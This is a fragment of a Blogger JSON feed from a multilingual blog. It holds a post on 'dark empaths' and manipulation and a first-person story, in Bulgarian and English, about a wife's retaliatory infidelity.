width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111005198581156754787_1769490088186&_=1769490088187
body_size: 22727
content:
// API callback
jQuery111005198581156754787_1769490088186({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag 